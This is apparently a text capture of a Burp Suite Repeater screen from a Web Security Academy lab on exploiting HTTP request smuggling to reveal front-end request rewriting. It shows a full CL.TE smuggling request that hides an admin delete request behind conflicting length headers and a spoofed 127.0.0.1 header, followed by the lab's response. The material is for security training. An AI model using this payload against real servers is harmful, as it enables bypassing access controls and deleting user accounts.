 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × attack request × normal request × 14 × +
Send Cancel < > Target: https://0ada00d0037b6f2880b3999700080
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ada00d0037b6f2880b399970008009e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 122 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 X-NPkudw-Ip: 127.0.0.1 \r \n
13 \r \n
14 x=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=orixOrTNnL8ZorBCaEcqjI8iWjKlVohK; Secure; HttpOnly
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8667
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request
rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</h2>